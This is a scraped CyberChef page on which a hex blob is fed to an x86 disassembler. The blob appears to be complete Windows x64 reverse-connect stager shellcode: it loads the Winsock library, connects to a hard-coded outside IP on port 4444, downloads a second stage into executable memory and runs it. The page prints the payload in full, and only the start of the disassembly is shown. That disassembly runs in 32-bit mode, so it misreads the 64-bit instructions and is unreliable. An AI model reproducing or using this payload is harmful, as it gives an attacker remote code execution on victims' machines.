 Last build: 5 months ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Suppo
Recipe
Disassemble x86
Bit mode
32
Compatibility
Full x86 architectu...
Code Segment (CS)
16
Offset (IP)
0
Show instruction
hex
Show instruction
position
STEP
BAKE!
Input
length: 1347
lines: 1
FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 50 52 51 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 20 48 8B 72
48 0F B7 4A 4A 4D 31 C9 48 31 C0 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED 52 41 51 48 8B 52 20 8B 42
48 01 D0 66 81 78 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 8B 40
49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C
08 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 88 48 01 D0 41 58 41
5E 59 5A 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 E9 4B FF FF FF 5D 49 BE 77 73 32 5F
32 00 00 41 56 49 89 E6 48 81 EC A0 01 00 00 49 89 E5 49 BC 02 00 11 5C 55 C0 51 F9 41 54 49 89 E4 4C 89 F1
BA 4C 77 26 07 FF D5 4C 89 EA 68 01 01 00 00 59 41 BA 29 80 6B 00 FF D5 6A 0A 41 5E 50 50 4D 31 C9 4D 31 C0
FF C0 48 89 C2 48 FF C0 48 89 C1 41 BA EA 0F DF E0 FF D5 48 89 C7 6A 10 41 58 4C 89 E2 48 89 F9 41 BA 99 A5
61 FF D5 85 C0 74 0C 49 FF CE 75 E5 68 F0 B5 A2 56 FF D5 48 83 EC 10 48 89 E2 4D 31 C9 6A 04 41 58 48 89 F9
BA 02 D9 C8 5F FF D5 48 83 C4 20 5E 89 F6 6A 40 41 59 68 00 10 00 00 41 58 48 89 F2 48 31 C9 41 BA 58 A4 53
FF D5 48 89 C3 49 89 C7 4D 31 C9 49 89 F0 48 89 DA 48 89 F9 41 BA 02 D9 C8 5F FF D5 48 01 C3 48 29 C6 48 85
75 E1 41 FF E7
Output
time: 5ms
length: 13221
lines: 248
00000000 FC CLD
00000001 48 DEC EAX
00000002 83E4F0 AND ESP,FFFFFFF0
00000005 E8CC000000 CALL -FFFFFF2A
0000000A 41 INC ECX
0000000B 51 PUSH ECX
0000000C 41 INC ECX
0000000D 50 PUSH EAX
0000000E 52 PUSH EDX
0000000F 51 PUSH ECX
00000010 56 PUSH ESI
00000011 48 DEC EAX
00000012 31D2 XOR EDX,EDX
00000014 6548 DEC EAX
00000016 8B5260 MOV EDX,DWORD PTR [EDX+60]
00000019 48 DEC EAX
0000001A 8B5218 MOV EDX,DWORD PTR [EDX+18]
0000001D 48 DEC EAX
0000001E 8B5220 MOV EDX,DWORD PTR [EDX+20]
00000021 48 DEC EAX
00000022 8B7250 MOV ESI,DWORD PTR [EDX+50]
00000025 48 DEC EAX